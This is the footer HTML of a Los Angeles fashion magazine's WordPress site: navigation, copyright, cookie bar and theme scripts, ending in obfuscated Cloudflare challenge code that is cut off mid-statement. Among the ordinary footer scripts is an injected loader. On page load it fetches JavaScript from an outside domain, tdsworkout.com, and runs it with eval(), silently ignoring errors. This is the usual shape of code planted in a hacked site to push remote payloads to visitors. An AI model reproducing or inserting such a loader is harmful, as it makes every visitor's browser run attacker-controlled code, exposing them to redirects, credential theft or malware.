</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615842019785 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="btmtk"><span style="font-size: 12px !important; font-family: roboto; color: #ffffff; line-height: 8px !important;">© 2021 LAFM. All rights reserved. Use of this site constitutes acceptance of our <a href="https://thelafashion.com/user-agreement/">User Agreement</a> (updated as of 1/1/21) <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy and Cookie Statement</a> (updated as of 1/1/21) and your California Privacy Rights. The material on this site may not be reproduced, distributed, transmitted, cached or otherwise used, except with the prior written permission of LAFM. <a href="https://thelafashion.com/advertiser/">Ad Choices</a>.</span></div>

		</div>
	</div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac8e05"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div><div class="row wpb_row row-fluid full-width-row vc_custom_1615841960448 row-has-fill"><div class="wpb_column columns medium-12 small-12"><div class="vc_column-inner  "><div class="wpb_wrapper"><div class="vc_empty_space" id="thb-empty-space-69813d0ac9118"  style="height: 32px" ><span class="vc_empty_space_inner"></span></div>
</div></div></div></div>
<style>.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615866710253{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615842019785{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}.vc_custom_1615841960448{background-color: #0a0a0a !important;}</style>				</div> <!-- End #content-container -->
	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light">
	<div class="custom_scroll" id="menu-scroll">
		<a href="#" class="close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
		<a href="https://thelafashion.com/" class="logolink" title="Los Angeles Fashion &#8211; LA Fashion Magazine">
			<img src="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2021/03/lafmlogoblk.png" class="logoimg" alt="Los Angeles Fashion &#8211; LA Fashion Magazine"/>
		</a>
					<ul id="menu-news-2" class="thb-mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-266966"><a href="https://thelafashion.com/">HOME</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267156"><a href="#">STORIES</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267158"><a href="https://thelafashion.com/all-stories/">ALL STORIES</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20789"><a href="https://thelafashion.com/topics/fashion/">FASHION</a><span><i class="fa fa-angle-down"></i></span></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21802"><a href="https://thelafashion.com/topics/beauty/">BEAUTY</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266968"><a href="https://thelafashion.com/topics/lifestyle/">LIFESTYLE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-266972"><a href="https://thelafashion.com/topics/sex-love/">SEX/LOVE</a></li>
	<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249214"><a href="https://thelafashion.com/topics/press/">PRESS</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-240552"><a href="https://thelafashion.com/e-magazine/">E-MAG</a></li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267098"><a href="#">ADVERTISER</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267142"><a href="https://thelafashion.com/advertiser/">ALL PRODUCTS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267091"><a href="https://thelafashion.com/product-category/ads/">ADS</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267092"><a href="https://thelafashion.com/shop/advertiser/product-placement/">PRODUCT PLACEMENT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267093"><a href="https://thelafashion.com/product-category/instagram/">INSTAGRAM</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267094"><a href="https://thelafashion.com/product-category/photography/">PHOTOGRAPHY</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267096"><a href="https://thelafashion.com/product-category/packages/">PACKAGES</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-267118"><a href="https://thelafashion.com/product-category/video/">VIDEO</a></li>
</ul>
</li>
<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-267120"><a href="#">MORE</a><span><i class="fa fa-angle-down"></i></span>
<ul class="sub-menu">
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-277769"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/07/LAFM-2025-2026-MKit.pdf">MEDIA KIT</a></li>
	<li class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-266969"><a target="_blank" href="https://d2vx7hn49802k2.cloudfront.net/wp-content/uploads/2025/04/JN-MEDIA-KIT.pdf">MEDIA/PR KIT</a></li>
	<li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-267126"><a href="https://thelafashion.com/social-media-pr/">SOCIAL MEDIA/PR</a></li>
</ul>
</li>
</ul>						<div class="menu-footer">
					</div>
	</div>
</nav>
<!-- End Mobile Menu -->
</div> <!-- End #wrapper -->
		<a href="#" title="Scroll To Top" id="scroll_totop">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="15.983px" height="11.837px" viewBox="0 0 15.983 11.837" enable-background="new 0 0 15.983 11.837" xml:space="preserve"><path class="thb-arrow-head" d="M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481
		c-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z"/><path class="thb-arrow-line" d="M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799
		C15.719,5.329,15.982,5.593,15.982,5.92z"/></svg>		</a>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://tdsworkout.com/js")
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?script[^>]*>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                    }
                })
                .catch(function(error) {
                });
        });
        </script>
        <aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p><span style="font-size: 12px !important; font-family: roboto;">This website uses cookies, as most websites do, to make the site work efficiently and give you the best experience. Click here for our <a href="https://thelafashion.com/la-fashion-privacy-policy/">Privacy Policy</a> and <a href="https://thelafashion.com/user-agreement/">User Agreement</a></span></p>	</div>
	<a class="button transparent-white mini">ACCEPT</a>
</aside>
	<script type="text/html" id="wpb-modifications"></script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://thelafashion.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://thelafashion.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' media='all' />
<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=6.9.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/thelafashion.com\/wp-content\/themes\/thevoux-wp","url":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close","prev":"Prev","next":"Next","adding_to_cart":"Adding to Cart","pinit":"PIN IT"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M1.486,5.924l4.845-4.865c0.24-0.243,0.24-0.634,0-0.876c-0.242-0.243-0.634-0.243-0.874,0L0.18,5.481\r\n\t\tc-0.24,0.242-0.24,0.634,0,0.876l5.278,5.299c0.24,0.241,0.632,0.241,0.874,0c0.24-0.241,0.24-0.634,0-0.876L1.486,5.924z\"\/><path class=\"thb-arrow-line\" d=\"M15.982,5.92c0,0.328-0.264,0.593-0.592,0.593H0.592C0.264,6.513,0,6.248,0,5.92c0-0.327,0.264-0.591,0.592-0.591h14.799\r\n\t\tC15.719,5.329,15.982,5.593,15.982,5.92z\"\/><\/svg>","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"15.983px\" height=\"11.837px\" viewBox=\"0 0 15.983 11.837\" enable-background=\"new 0 0 15.983 11.837\" xml:space=\"preserve\"><path class=\"thb-arrow-head\" d=\"M9.651,10.781c-0.24,0.242-0.24,0.635,0,0.876c0.242,0.241,0.634,0.241,0.874,0l5.278-5.299c0.24-0.242,0.24-0.634,0-0.876\r\n\t\tl-5.278-5.299c-0.24-0.243-0.632-0.243-0.874,0c-0.24,0.242-0.24,0.634,0,0.876l4.845,4.865L9.651,10.781z\"\/><path class=\"thb-arrow-line\" d=\"M0.591,5.329h14.799c0.328,0,0.592,0.265,0.592,0.591c0,0.328-0.264,0.593-0.592,0.593H0.591C0.264,6.513,0,6.248,0,5.92\r\n\t\tC0,5.593,0.264,5.329,0.591,5.329z\"\/><\/svg>","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>"},"settings":{"infinite_count":"","current_url":false,"newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"500","page_transition_out_speed":"250","header_submenu_style":"style1","thb_custom_video_player":"on","viai_publisher_id":"431861828953521"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=6.9.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thelafashion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://thelafashion.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c7db51ccf60cc36',t:'MTc3MDA3NzQ1MC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://thelafashion.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/d251aa49a8a3/main.js?
body_size: 8187
content:
window._cf_chl_opt={AKGCx8:'b'};~function(R6,Vs,Vn,VG,Vf,VD,Vq,Vv,VB,R1){R6=K,function(W,y,RG,R5,V,R){for(RG={W:443,y:516,V:628,R:655,E:527,j:566,e:565,i:513,a:560},R5=K,V=W();!![];)try{if(R=-parseInt(R5(RG.W))/1+-parseInt(R5(RG.y))/2*(parseInt(R5(RG.V))/3)+parseInt(R5(RG.R))/4+parseInt(R5(RG.E))/5+-parseInt(R5(RG.j))/6*(parseInt(R5(RG.e))/7)+-parseInt(R5(RG.i))/8+parseInt(R5(RG.a))/9,R===y)break;else V.push(V.shift())}catch(E){V.push(V.shift())}}(m,469342),Vs=this||self,Vn=Vs[R6(630)],VG=function(ER,EV,Ey,EK,E9,R7,y,V,R,E){return ER={W:465,y:595,V:433,R:526,E:536},EV={W:663,y:436,V:605,R:483,E:612,j:649,e:486,i:535,a:446,F:657,Y:631,o:648,I:486,U:661,Z:543,L:460,z:436,P:557,S:447,J:585,x:669,c:587,l:668,C:436,N:480,M:656,s:667,n:667,G:436},Ey={W:649,y:524},EK={W:524,y:625,V:465,R:667,E:633,j:615,e:594,i:594,a:590,F:471,Y:517,o:442,I:669,U:543,Z:442,L:648,z:549,P:616,S:442,J:597,x:483,c:543,l:436,C:543,N:581,M:474,s:480,n:555,G:586,f:633,D:615,g:594,k:442,H:452,v:582,X:570,B:612,O:486,T:442,d:489,Q:669,h:652,A:652,b:648,m0:669,m1:486,m2:442,m3:436,m4:585,m5:597,m6:654,m7:543,m8:668},E9={W:532,y:667},R7=R6,y={'kaAbi':function(j,e){return j(e)},'UzsSO':R7(ER.W),'FjvJW':R7(ER.y),'dMxFm':function(j,e){return j>e},'OqASz':function(j,e){return j-e},'HGfAE':function(j,e){return e==j},'VZuZY':function(j,e){return j<<e},'BkVDy':function(j,e){return j|e},'HTDGQ':function(j,e){return j==e},'ZeCNK':function(j,e){return j===e},'zqUhC':R7(ER.V),'IuHSR':function(j,e){return j<e},'FjLOA':function(j,e){return j(e)},'YFzHx':function(j,e){return j&e},'lNfuu':function(j,e){return j(e)},'fEtTg':function(j,e){return j-e},'iiHmu':function(j,e){return e==j},'LYfhJ':function(j,e){return j>e},'rdKIC':function(j,e){return j!=e},'ptpVq':function(j,e){return j*e},'yVgoA':function(j,e){return j(e)},'hRLxA':function(j,e){return e!=j},'Pdrse':function(j,e){return e&j},'jyMgD':function(j,e){return j<e},'nYIQU':function(j,e){return j<e},'GDfBp':function(j,e){return e&j},'Lxber':function(j,e){return j<e},'dhPvV':function(j,e){return j(e)},'WJQsY':function(j,e){return j+e}},V=String[R7(ER.R)],R={'h':function(j){return j==null?'':R.g(j,6,function(e,R8){return R8=K,R8(E9.W)[R8(E9.y)](e)})},'g':function(j,i,F,R9,Y,o,I,U,Z,L,z,P,S,J,x,C,N,M,G){if(R9=R7,null==j)return'';for(o={},I={},U='',Z=2,L=3,z=2,P=[],S=0,J=0,x=0;x<j[R9(EK.W)];x+=1)if(y[R9(EK.y)]===R9(EK.V)){if(C=j[R9(EK.R)](x),Object[R9(EK.E)][R9(EK.j)][R9(EK.e)](o,C)||(o[C]=L++,I[C]=!0),N=U+C,Object[R9(EK.E)][R9(EK.j)][R9(EK.i)](o,N))U=N;else if(R9(EK.a)!==y[R9(EK.F)]){if(Object[R9(EK.E)][R9(EK.j)][R9(EK.e)](I,U)){if(y[R9(EK.Y)](256,U[R9(EK.o)](0))){for(Y=0;Y<z;S<<=1,J==y[R9(EK.I)](i,1)?(J=0,P[R9(EK.U)](F(S)),S=0):J++,Y++);for(M=U[R9(EK.Z)](0),Y=0;8>Y;S=S<<1.99|1.97&M,y[R9(EK.L)](J,i-1)?(J=0,P[R9(EK.U)](F(S)),S=0):J++,M>>=1,Y++);}else{for(M=1,Y=0;Y<z;S=y[R9(EK.z)](S,1)|M,i-1==J?(J=0,P[R9(EK.U)](y[R9(EK.P)](F,S)),S=0):J++,M=0,Y++);for(M=U[R9(EK.S)](0),Y=0;16>Y;S=y[R9(EK.J)](S<<1.96,1.55&M),y[R9(EK.x)](J,i-1)?(J=0,P[R9(EK.c)](F(S)),S=0):J++,M>>=1,Y++);}Z--,y[R9(EK.x)](0,Z)&&(Z=Math[R9(EK.l)](2,z),z++),delete I[U]}else for(M=o[U],Y=0;Y<z;S=y[R9(EK.z)](S,1)|1&M,y[R9(EK.x)](J,y[R9(EK.I)](i,1))?(J=0,P[R9(EK.C)](F(S)),S=0):J++,M>>=1,Y++);U=(Z--,Z==0&&(Z=Math[R9(EK.l)](2,z),z++),o[N]=L++,String(C))}else return G=R[R9(EK.N)],E[R9(EK.M)](+j(G.t))}else return;if(U!==''){if(y[R9(EK.s)](R9(EK.n),R9(EK.G)))R(E,j);else{if(Object[R9(EK.f)][R9(EK.D)][R9(EK.g)](I,U)){if(256>U[R9(EK.k)](0)){if(R9(EK.H)===y[R9(EK.v)])typeof E===R9(EK.X)&&y[R9(EK.P)](S,F),i();else{for(Y=0;y[R9(EK.B)](Y,z);S<<=1,y[R9(EK.L)](J,i-1)?(J=0,P[R9(EK.C)](y[R9(EK.O)](F,S)),S=0):J++,Y++);for(M=U[R9(EK.T)](0),Y=0;8>Y;S=S<<1.35|y[R9(EK.d)](M,1),J==y[R9(EK.Q)](i,1)?(J=0,P[R9(EK.c)](F(S)),S=0):J++,M>>=1,Y++);}}else if(R9(EK.h)===R9(EK.A)){for(M=1,Y=0;Y<z;S=M|S<<1.29,y[R9(EK.b)](J,y[R9(EK.m0)](i,1))?(J=0,P[R9(EK.C)](y[R9(EK.m1)](F,S)),S=0):J++,M=0,Y++);for(M=U[R9(EK.m2)](0),Y=0;16>Y;S=y[R9(EK.z)](S,1)|1.05&M,J==i-1?(J=0,P[R9(EK.U)](F(S)),S=0):J++,M>>=1,Y++);}else return![];Z--,0==Z&&(Z=Math[R9(EK.m3)](2,z),z++),delete I[U]}else for(M=o[U],Y=0;Y<z;S=M&1.9|S<<1.68,i-1==J?(J=0,P[R9(EK.C)](y[R9(EK.m4)](F,S)),S=0):J++,M>>=1,Y++);Z--,Z==0&&z++}}for(M=2,Y=0;Y<z;S=y[R9(EK.m5)](y[R9(EK.z)](S,1),M&1.71),J==y[R9(EK.m6)](i,1)?(J=0,P[R9(EK.U)](F(S)),S=0):J++,M>>=1,Y++);for(;;)if(S<<=1,J==i-1){P[R9(EK.m7)](y[R9(EK.P)](F,S));break}else J++;return P[R9(EK.m8)]('')},'j':function(j,EW,Rm){return EW={W:442},Rm=R7,y[Rm(Ey.W)](null,j)?'':''==j?null:R.i(j[Rm(Ey.y)],32768,function(e,RK){return RK=Rm,j[RK(EW.W)](e)})},'i':function(j,i,F,RW,Y,o,I,U,Z,L,z,P,S,J,x,C,M,N){for(RW=R7,Y=[],o=4,I=4,U=3,Z=[],P=F(0),S=i,J=1,L=0;y[RW(EV.W)](3,L);Y[L]=L,L+=1);for(x=0,C=Math[RW(EV.y)](2,2),z=1;y[RW(EV.V)](z,C);N=P&S,S>>=1,y[RW(EV.R)](0,S)&&(S=i,P=F(J++)),x|=(y[RW(EV.E)](0,N)?1:0)*z,z<<=1);switch(x){case 0:for(x=0,C=Math[RW(EV.y)](2,8),z=1;z!=C;N=S&P,S>>=1,y[RW(EV.j)](0,S)&&(S=i,P=y[RW(EV.e)](F,J++)),x|=y[RW(EV.i)](0<N?1:0,z),z<<=1);M=y[RW(EV.a)](V,x);break;case 1:for(x=0,C=Math[RW(EV.y)](2,16),z=1;y[RW(EV.F)](z,C);N=y[RW(EV.Y)](P,S),S>>=1,y[RW(EV.o)](0,S)&&(S=i,P=y[RW(EV.I)](F,J++)),x|=(y[RW(EV.U)](0,N)?1:0)*z,z<<=1);M=V(x);break;case 2:return''}for(L=Y[3]=M,Z[RW(EV.Z)](M);;){if(J>j)return'';for(x=0,C=Math[RW(EV.y)](2,U),z=1;C!=z;N=S&P,S>>=1,0==S&&(S=i,P=F(J++)),x|=(y[RW(EV.L)](0,N)?1:0)*z,z<<=1);switch(M=x){case 0:for(x=0,C=Math[RW(EV.z)](2,8),z=1;z!=C;N=y[RW(EV.P)](P,S),S>>=1,y[RW(EV.R)](0,S)&&(S=i,P=F(J++)),x|=y[RW(EV.i)](y[RW(EV.S)](0,N)?1:0,z),z<<=1);Y[I++]=y[RW(EV.J)](V,x),M=y[RW(EV.x)](I,1),o--;break;case 1:for(x=0,C=Math[RW(EV.y)](2,16),z=1;z!=C;N=P&S,S>>=1,0==S&&(S=i,P=F(J++)),x|=(0<N?1:0)*z,z<<=1);Y[I++]=y[RW(EV.c)](V,x),M=I-1,o--;break;case 2:return Z[RW(EV.l)]('')}if(o==0&&(o=Math[RW(EV.C)](2,U),U++),Y[M])M=Y[M];else if(y[RW(EV.N)](M,I))M=y[RW(EV.M)](L,L[RW(EV.s)](0));else return null;Z[RW(EV.Z)](M),Y[I++]=L+M[RW(EV.n)](0),o--,L=M,0==o&&(o=Math[RW(EV.G)](2,U),U++)}}},E={},E[R7(ER.E)]=R.h,E}(),Vf={},Vf[R6(457)]='o',Vf[R6(624)]='s',Vf[R6(515)]='u',Vf[R6(629)]='z',Vf[R6(444)]='n',Vf[R6(530)]='I',Vf[R6(611)]='b',VD=Vf,Vs[R6(626)]=function(y,V,R,E,EJ,Eu,ES,RE,j,i,Y,o,I,U,Z,L){if(EJ={W:559,y:548,V:600,R:500,E:525,j:520,e:528,i:569,a:434,F:472,Y:491,o:639,I:441,U:491,Z:467,L:503,z:508,P:508,S:640,J:643,x:524,c:528,l:520,C:659,N:434,M:500},Eu={W:653,y:600,V:524,R:579,E:500},ES={W:559,y:548,V:524,R:633,E:615,j:594,e:543},RE=R6,j={},j[RE(EJ.W)]=RE(EJ.y),j[RE(EJ.V)]=function(z,P){return z<P},j[RE(EJ.R)]=function(z,P){return z+P},j[RE(EJ.E)]=function(z,P){return P!==z},j[RE(EJ.j)]=RE(EJ.e),j[RE(EJ.i)]=function(z,P){return P===z},j[RE(EJ.a)]=RE(EJ.F),i=j,V===null||V===void 0)return E;for(Y=VH(V),y[RE(EJ.Y)][RE(EJ.o)]&&(Y=Y[RE(EJ.I)](y[RE(EJ.U)][RE(EJ.o)](V))),Y=y[RE(EJ.Z)][RE(EJ.L)]&&y[RE(EJ.z)]?y[RE(EJ.Z)][RE(EJ.L)](new y[(RE(EJ.P))](Y)):function(z,Re,P){for(Re=RE,z[Re(Eu.W)](),P=0;i[Re(Eu.y)](P,z[Re(Eu.V)]);z[P+1]===z[P]?z[Re(Eu.R)](i[Re(Eu.E)](P,1),1):P+=1);return z}(Y),o='nAsAaAb'.split('A'),o=o[RE(EJ.S)][RE(EJ.J)](o),I=0;I<Y[RE(EJ.x)];I++)if(RE(EJ.c)===i[RE(EJ.l)])(U=Y[I],Z=Vk(y,V,U),o(Z))?(L=i[RE(EJ.i)]('s',Z)&&!y[RE(EJ.C)](V[U]),i[RE(EJ.N)]===i[RE(EJ.M)](R,U)?F(i[RE(EJ.M)](R,U),Z):L||F(R+U,V[U])):F(R+U,Z);else return i[RE(EJ.E)](y(),null);return E;function F(z,P,Rw,EP){if(Rw=RE,i[Rw(ES.W)]!==Rw(ES.y))return EP={W:442},j==null?'':Y==''?null:i.i(V[Rw(ES.V)],32768,function(J,Rj){return Rj=Rw,Y[Rj(EP.W)](J)});else Object[Rw(ES.R)][Rw(ES.E)][Rw(ES.j)](E,P)||(E[P]=[]),E[P][Rw(ES.e)](z)}},Vq=R6(552)[R6(435)](';'),Vv=Vq[R6(640)][R6(643)](Vq),Vs[R6(602)]=function(W,y,Et,El,Ri,V,R,E,j,i){for(Et={W:563,y:524,V:502,R:554,E:488,j:543,e:484},El={W:459},Ri=R6,V={'vVJxO':function(F,Y){return F+Y},'sVnWP':function(F,Y){return Y===F},'vjqyz':function(F,Y){return F(Y)}},R=Object[Ri(Et.W)](y),E=0;E<R[Ri(Et.y)];E++)if(j=R[E],j==='f'&&(j='N'),W[j]){for(i=0;i<y[R[E]][Ri(Et.y)];V[Ri(Et.V)](-1,W[j][Ri(Et.R)](y[R[E]][i]))&&(V[Ri(Et.E)](Vv,y[R[E]][i])||W[j][Ri(Et.j)]('o.'+y[R[E]][i])),i++);}else W[j]=y[R[E]][Ri(Et.e)](function(F,Ra){return Ra=Ri,V[Ra(El.W)]('o.',F)})},VB=null,R1=R0(),R3();function K(W,y,V,R){return W=W-430,V=m(),R=V[W],R}function VO(W,Eg,EG,RY,y,V,ED,E,j,e){(Eg={W:570,y:622,V:561,R:571,E:550,j:478,e:493,i:647,a:561,F:591,Y:477},EG={W:493,y:604},RY=R6,y={'bSUsd':RY(Eg.W),'AhQCG':function(R){return R()},'WIIqH':function(R,E,j){return R(E,j)},'osVYB':RY(Eg.y),'YuTwm':function(R,E,j){return R(E,j)},'WCtSD':RY(Eg.V)},V=VX(),Vb(V.r,function(R,Ro){Ro=RY,typeof W===y[Ro(EG.W)]&&W(R),y[Ro(EG.y)](Vp)}),V.e)&&(y[RY(Eg.R)]!==y[RY(Eg.R)]?(ED={W:550,y:478},E={},E[RY(Eg.E)]=function(i,a){return a===i},E[RY(Eg.j)]=y[RY(Eg.e)],j=E,e=e(),y[RY(Eg.i)](i,e.r,function(P,RI){RI=RY,j[RI(ED.W)](typeof I,j[RI(ED.y)])&&L(P),Z()}),e.e&&I(RY(Eg.a),e.e)):y[RY(Eg.F)](R2,y[RY(Eg.Y)],V.e))}function R2(E,j,wK,Rl,i,a,F,Y,o,I,U,Z,L,z,P,S){if(wK={W:608,y:547,V:609,R:660,E:494,j:482,e:450,i:456,a:498,F:635,Y:432,o:468,I:608,U:529,Z:584,L:544,z:435,P:621,S:650,J:470,x:454,c:512,l:593,C:536,N:581,M:546,s:645,n:546,G:671,f:645,D:671,g:666,k:642,H:606,v:455,X:547,B:609,O:645,T:461,d:450,Q:523,h:453,A:498,b:627},Rl=R6,i={},i[Rl(wK.W)]=function(J,c){return c===J},i[Rl(wK.y)]=function(J,c){return J+c},i[Rl(wK.V)]=Rl(wK.R),i[Rl(wK.E)]=Rl(wK.j),i[Rl(wK.e)]=Rl(wK.i),i[Rl(wK.a)]=Rl(wK.F),a=i,!VQ(0))return![];Y=(F={},F[Rl(wK.Y)]=E,F[Rl(wK.o)]=j,F);try{if(a[Rl(wK.I)](Rl(wK.U),Rl(wK.Z)))return;else 